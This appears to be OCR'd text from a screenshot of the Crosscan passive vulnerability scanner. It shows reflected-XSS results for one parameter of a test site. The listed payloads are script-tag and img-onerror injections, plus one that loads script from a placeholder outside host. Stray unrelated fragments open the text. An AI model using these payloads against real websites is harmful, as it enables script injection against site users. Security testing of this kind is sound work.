 Less-6 Double Query- Double
404 Not Found
Crosscan被动式漏洞扫描器
127.0.0.1:8000/req?hash=72bea000c2370704c16fab1fe44f079b
Crosscan被动式扫描器
退出
状态
开启代理
扫描配置
系统配置
Request URL
http://ustb.ever404.com:30000/index.php?a=%3Cscript%3Ealert(1)%3C/script%3E
Security Stat: info
xss Scan Results
payload: b'\'"/><script>alert(/RANDOMIZE/)</script>'
param: a
findstr: b'\'"/><script>alert(/RANDOMIZE/)</script>'
payload: b'\'"/><img src=x onerror=alert(/RANDOMIZE/)>'
param: a
findstr: b'\'"/><img src=x onerror=alert(/RANDOMIZE/)>'
payload: b'\'"/><img src=x onerror=console.log(/RANDOMIZE/)>'
param: a
findstr: b'\'"/><img src=x onerror=console.log(/RANDOMIZE/)>'
payload: b'\'"/><img src="x" onerror="alert(/HIHIHI/)">'
param: a
findstr: b'\'"/><img src="x" onerror="alert(/HIHIHI/)">'
payload: b'\'"/><SCRIPT/SRC=HTTP://R.W/></SCRIPT>'
param: a
findstr: b'\'"/><SCRIPT/SRC=HTTP://R.W/></SCRIPT>'